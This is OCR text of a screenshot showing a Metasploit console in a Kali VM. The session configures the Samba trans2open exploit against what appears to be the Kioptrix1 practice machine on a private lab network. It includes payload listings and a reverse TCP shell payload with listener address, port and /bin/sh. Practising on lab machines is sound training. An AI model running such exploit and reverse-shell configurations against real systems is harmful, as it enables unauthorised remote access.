 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-... kioptrix1
1 2 3 4 2
File Actions Edit View Help
root@kali: ~
msf6 exploit(linux/samba/trans2open) >
[-] Meterpreter session 2 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
Interrupt: use the 'exit' command to quit
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.59.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.59.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
[-] The value specified for payload is not valid.
msf6 exploit(linux/samba/trans2open) >
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/metsvc_bind_tcp set payloa
set payload linux/x86/chmod set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/metsvc_reverse_tcp set payloa
set payload linux/x86/exec set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/read_file set payloa
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell/bind_ipv6_tcp set payloa
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell/bind_ipv6_tcp_uuid set payloa
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell/bind_nonx_tcp set payloa
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 192.168.59.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
CMD /bin/sh yes The command string to execute
LHOST 192.168.59.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
92°F
Sunny
Search